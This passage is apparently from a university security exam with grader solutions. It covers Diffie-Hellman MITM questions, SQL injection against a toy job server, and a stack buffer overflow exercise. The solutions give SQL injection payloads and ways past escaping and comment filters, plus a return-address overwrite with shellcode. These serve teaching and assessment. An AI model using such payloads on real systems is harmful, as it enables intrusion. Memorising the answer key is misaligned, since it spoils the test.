Because the IoT device signs its half of the Diffie-Hellman exchange, the Diffie-Hellman MITM attack can only work in one direction. Specifically, when the IoT device sends $g^a \bmod p$ with a signature to the laptop, the MITM cannot replace this value, because it's signed. Thus the laptop will correctly derive $g^{ab} \bmod p$, and the attacker won't be able to decrypt messages from the laptop to the IoT device.

However, when the laptop sends $g^b \bmod p$ to the IoT device, the MITM can replace this with $g^m \bmod p$ and force the IoT device to derive $g^{mb} \bmod p$, because the laptop's message isn't signed. Since the attacker knows $g^{mb} \bmod p$, they can decrypt messages from the IoT device to the laptop. The attacker has also made IoT device accept an attacker's key that was not an old key.A MITM cannot force a device to accept an old key, using the same reasoning as the previous part.

An earlier version of the solutions incorrectly marked (J) as a correct answer.

Q7.7 (4 points) The IoT device and the laptop run Diffie-Hellman key exchange to agree on $k$. Additionally, the IoT device displays the hash of the resulting symmetric key, which Alice inputs into the laptop. The laptop hashes its copy of the symmetric key and rejects the key if the hashes don't match.

☐ (A) MITM can decrypt the messages from the IoT device to the laptop

☐ (B) MITM can decrypt the messages from the laptop to the IoT device

☐ (C) At least one of the devices could accept an attacker's key that was not an old key

☐ (D) MITM can make at least one of the devices to accept an old key

■ (E) None of the above

☐ (F) ——

**Solution:** If the attacker attempts a MITM on Diffie-Hellman, the keys will be different (the key obtained by the IoT device will be different from the key obtained by the laptop) which Alice will detect once she enters in the key hash.

We also accepted people who answered (A)+(C) for full credit. When we were setting the problem, we were imagining that the pairing process simply did not succeed and the devices would not proceed to the next step of sending messages if the hashes mismatch, so (E) would be the answer. However, we should have specified explicitly that if there is a hash mismatch, Alice sees an error and does not confirm the pairing on the IoT device. Without this specification, some students thought that the IoT device will send messages even if there is a hash mismatch, in which case (A)+(C) would be correct. We thought this was a reasonable interpretation of the question, so we accepted that answer as well.

For partial credit, we graded based on whichever gave you a higher score.

**This is the end of Q7. Proceed to Q8 on your Gradescope answer sheet**. If you are finished with the exam and are ready to submit your answer sheet, please follow the submission protocol.## Q8 *SQL Enumeration* (21 points)

Alice runs a computing cluster. When a user wants to execute some job `$job`, they visit:

```
https://alice.com/execute?job=$job
```

Alice's server locally stores a SQL table named `dns`:

| IP | hostname | jobs |
|---|---|---|
| 10.120.2.4 | gpus.alice.com | matrix-multiplication |
| 10.120.2.75 | cpu1.alice.com | matrix-addition |
| 10.120.2.6 | cpu2.alice.com | matrix-addition |
| ⋮ | ⋮ | ⋮ |

Upon receiving a request, Alice's server makes the following SQL query:

```
SELECT IP, hostname FROM dns WHERE jobs='$job' ORDER BY RAND() LIMIT 1
```

where `$job` is copied from the request parameter. This SQL query finds all hosts in `dns` whose `jobs` field equals the string `$job`, and randomly returns one of them. If successful, the job is sent to the specified IP, and the following webpage is returned:

Successfully launched job on `hostname`!

Otherwise an error code is returned. `hostname` is copied from the SQL query result.

Q8.1 (3 points) What type of attack is the server vulnerable to?

- ● (A) SQL injection
- ○ (B) ROP attack
- ○ (C) CSRF attack
- ○ (D) Path traversal attack
- ○ (E) None of the above
- ○ (F) ——

> **Solution:** The query is vulnerable to SQL injection since the statement is not parameterized and no escaping happens.

Q8.2 (5 points) Mallory wants to learn all of the hostnames in the `dns` table. She will repeatedly load `https://alice.com/execute?job=$job` with a specially chosen value for `$job` (the same value every time). Specify a value she could use so that with enough repetitions, she will learn all of the hostnames.

○ (G) —— ○ (H) —— ○ (I) —— ○ (J) —— ○ (K) —— ○ (L) ——**Solution:** We want each visit to return a random hostname. A few possible answers:
`' OR 1=1 ORDER BY RAND() LIMIT 1--`
`' OR 'a'='a`

Some students reported that they assumed that the query could return multiple rows, and the web page that is returned would include all of those results. We agreed that the question was not clear on what would happen in that case. So, if you made this assumption, then we also accepted answers that returned all hostnames, such as the following:
`' OR 1=1--`.
However, we required your answers to Q8.2 and Q8.3 to be consistent with respect to this assumption, so we only accepted this answer if in Q8.3 you chose True and wrote a query that returned all hostnames.

Q8.3 (5 points) Alice catches on to Mallory's exploit and decides to escape some special characters. In particular, the characters `' ( ) < >` are all escaped with a backslash (i.e., \) before the query is executed.

TRUE OR FALSE: Despite the escaping, it is still possible to choose a value for `$job` that meets the requirement of the previous part. If you choose true, show such a value; if you choose false, explain why it's no longer possible.

○ (A) True ● (B) False ○ (C) —— ○ (D) —— ○ (E) —— ○ (F) ——

**Solution:** There were two different interpretations for this question due to the wording not being clear. If you assumed the query could return multiple rows, than this part is possible and the answer is True. If not, than it is impossible and the answer is False.

If it can return multiple rows, since the backslash and dashes are not escaped, we can just include a backslash before the quotation mark. In particular, the following exploit would work:
`\' OR 1=1--`

However, if you assumed that the query can only return a single row, you need some form of randomness for the same query to enumerate the whole database. But this requires using `RAND()` which won't work because the parentheses will be escaped.

For grading, we additionally referenced student's answers for Q8.2 to best determine which interpretation they used. If we could determine that you were assuming the query can return multiple rows, then we accepted True and a value such as the above on this question. If we inferred that you were assuming the query could only return a single row, we accepted False and a corresponding explanation on this question. If it couldn't be determined which interpretation you used, we defaulted to the intended interpretation that the query only returned a single row.

Q8.4 (3 points) Instead of escaping, Alice modifies the server to check that `$job` contains only letters (a-z), dashes (-), quotes ('), and/or spaces ( ). If `$job` contains any other character, it rejects the request without making any SQL queries. Assume that the server's code includes the entire response from the SQL query in the web page for debugging purposes.TRUE OR FALSE: It is possible to choose a value for `$job` that will let Mallory learn all hostnames that can handle a `matrix-addition` job in a single visit to the web page. If you choose true, show such a value; if you choose false, explain why it's no longer possible. *(Hint: `--` starts a SQL comment. Assume that it does not need to be preceded or followed by a space.)*

● (G) True ○ (H) False ○ (I) —— ○ (J) —— ○ (K) —— ○ (L) ——

**Solution:** `matrix-addition'--`Q8.5 (5 points) Instead of the checks in the previous part, Alice implements a simple filter on the value of `$job`:

```
1 def sanitize(job):
2     job = job.replace('--', '') // Deletes all occurrences of --
3     job = job.replace(';', '') // Deletes all occurrences of ;
4     return job
```

After calling `sanitize`, she checks that the result contains only letters (a-z), dashes (-), quotes ('), and spaces ( ), then uses it in the SQL query.

TRUE OR FALSE: It is still possible to choose a value for `$job` that will let Mallory learn all hostnames that can handle a `matrix-addition` job in a single visit to the web page. If you choose true, show such a value; if you choose false, explain why it's no longer possible.

● (A) True ○ (B) False ○ (C) —— ○ (D) —— ○ (E) —— ○ (F) ——

**Solution:** `matrix-addition'-;-`

---

**This is the end of Q8. Proceed to Q9 on your Gradescope answer sheet.** If you are finished with the exam and are ready to submit your answer sheet, please follow the submission protocol.## Q9 *Memory Safe and Sound* (33 points)

Taylor Swift is hacking into Big Machine Records to retrieve the copies of her masters. She has a 39-byte long string of shellcode that will grant her access to their system. After some GDB debugging, she discovers that at line 10 of `main`, the RIP of `main` is stored at address `0xbfaecf84`.

Assume a 32-bit x86 architecture **with null-terminated stack canaries**, but no W^X bit or ASLR. Local variables are pushed onto the stack in the order that they are declared, and there are no exception handlers or saved registers. Recall that x86 stores 32-bit words in little-endian format, meaning that the least significant byte is stored first in memory (at the lowest/smallest address), and the most significant byte is stored last.

```
 1 void theOtherSideOfThe(int **this) {
 2   char better_than[40]; // And I don't know how it
 3   gets(better_than + **this);
 4 }
 5
 6 int main() {
 7   int fearless = 0;          // Base 10 (Decimal)
 8   int deluxe = 0x30415278;  // Base 16 (Hex)
 9   char door[8];
10
11   fgets(door, 5, stdin); // It's safe if we use fgets, right?
12   theOtherSideOfThe(door);
13
14   return 0;
15 }
```

(5 points) Fill in the numbered blanks for this incomplete stack diagram. Each box in the diagram represents 4 bytes. Each blank is worth 1 point.

| |
|---|
| rip |
| sfp |
| canary |
| (1) |
| (2) |
| (3) |
| (4) |
| (5) |
| rip |
| sfp |
| canary |
| better_than<br>⋮<br>better_than |Q9.1 Blank (1)

- ◯ (A) canary
- ● (B) fearless
- ◯ (C) deluxe
- ◯ (D) &deluxe
- ◯ (E) &door
- ◯ (F) door

Q9.2 Blank (2)

- ◯ (G) canary
- ◯ (H) fearless
- ● (I) deluxe
- ◯ (J) &deluxe
- ◯ (K) &door
- ◯ (L) door

Q9.3 Blank (3)

- ◯ (A) canary
- ◯ (B) fearless
- ◯ (C) deluxe
- ◯ (D) &deluxe
- ◯ (E) &door
- ● (F) door

Q9.4 Blank (4)

- ◯ (G) canary
- ◯ (H) fearless
- ◯ (I) deluxe
- ◯ (J) &deluxe
- ◯ (K) &door
- ● (L) door

Q9.5 Blank (5)

- ◯ (A) canary
- ◯ (B) fearless
- ◯ (C) deluxe
- ◯ (D) &deluxe
- ● (E) &door
- ◯ (F) door

**Solution:** The stack looks like this (the address of each slot is in parentheses):

| Slot | Address |
|---|---|
| rip | (0xbfaecf84) |
| sfp | (0xbfaecf80) |
| canary | (0xbfaecf7c) |
| fearless | (0xbfaecf78) |
| deluxe | (0xbfaecf74) |
| door | |
| door | (0xbfaecf6c) |
| &door | (0xbfaecf68) |
| rip | (0xbfaecf64) |
| sfp | (0xbfaecf60) |
| canary | (0xbfaecf5c) |
| better_than | |
| ⋮ | |
| better_than | (0xbfaecf34) |Q9.6 (5 points) What type of vulnerabilit(y/ies) are present in this code?

- ■ (G) Buffer overflow
- ☐ (H) Off-by-one
- ☐ (I) Integer overflow
- ☐ (J) Format string vulnerability
- ☐ (K) Race condition
- ☐ (L) None of the above

Q9.7 (4 points) In which lines do the vulnerabilit(y/ies) in this code occur?

- ☐ (A) Line 2
- ■ (B) Line 3
- ☐ (C) Line 9
- ☐ (D) Line 11
- ☐ (E) None of the above
- ☐ (F) —

**Solution:** There are two errors in this code. First, in Line 3, we use `gets()`, which is not memory-safe and can allow a buffer overflow. Second, `this` is mistakenly defined as a double pointer, and thus dereferenced twice (also in Line 3). Note that the change in type of `char door` to `int **this` will generate a compiler warning, but no error.

Q9.8 (12 points) What should Taylor enter to `fgets()` on line 11?

◯ (G) — ◯ (H) — ◯ (I) — ◯ (J) — ◯ (K) — ◯ (L) —

**Solution:** `0xbfaecf77`. We want `**this` to evaluate to 48 so that `better_then + **this` evaluates to the address of `theOtherSideOfThe`'s rip. We know that `main`'s rip is stored at address `0xbfaecf84`; thus `fearless` is at address `0xbfaecf78`. We will use the last byte of `deluxe` (0x30) followed by the first three bytes of `fearless` (0x000000) to form the four-byte value 0x00000030 (remember that in little-endian format, the least significant byte 0x30 is stored at the lowest memory address). The address of the most-significant byte of `deluxe` is 0xbfaecf77.

Q9.9 (7 points) What should Taylor input into the `gets()` on line 3 to execute the shellcode? Use Python syntax. Assume that `SHELLCODE` holds the bytes of her shellcode, `NOP` holds the code for a one-byte no-op instruction, and `GARBAGE` represents an arbitrary byte whose value does not matter. You can write constants using hex (e.g., 0xFF or 0xA02200FC). For instance, `2*NOP + 4*GARBAGE + SHELLCODE` would represent two no-op bytes, followed by four irrelevant bytes, followed by her 39-byte shellcode.

◯ (A) — ◯ (B) — ◯ (C) — ◯ (D) — ◯ (E) — ◯ (F) —**Solution:** `0xbfaecf68 + SHELLCODE`. This will overwrite `theOtherSideOfThe`'s RIP with the address immediately after it, and then overwrite starting at that address with the shellcode. Because we have not modified the canary, the attack will succeed.

**This is the end of Q9. You have reached the end of the exam.** If you are finished with the exam and are ready to submit your answer sheet, please follow the submission protocol.# Selected C Manual Pages

```
char *gets(char *s);

    gets()  reads  a  line from stdin into the buffer pointed to by
    s until either a terminating newline or EOF, which it replaces
    with a null byte ('\0').

char *fgets(char *s, int size, FILE *stream);

    fgets() reads in at most one less than size characters from stream
    and stores them into the buffer pointed to by s.   Reading
    stops  after an EOF or a newline.  If a newline is read, it is
    stored into the buffer.  A terminating null byte ('\0') is stored
    after the last character in the buffer.
```## Gradescope Submission Protocol

At the end of the exam, or when you are ready to finish, please follow these steps:

1. Use your browser to save the Gradescope answer sheet as a PDF (File → Print → Save as PDF).
2. Verify that your answers are saved in the PDF.
3. At the end of the Gradescope answer sheet, click "Submit and View Assignment". Check to see if your answers have been saved correctly.
4. If you run into issues submitting on Gradescope, email your PDF to `cs161-staff@berkeley.edu`. **Be timely**. We reserve the right to reject late emails.

## Technical Issues

If you encounter any issues during the exam, please email `cs161-staff@berkeley.edu`.

For any emergency connectivity issues at the end of the exam, please text this Google Voice number: (252) 410-1123.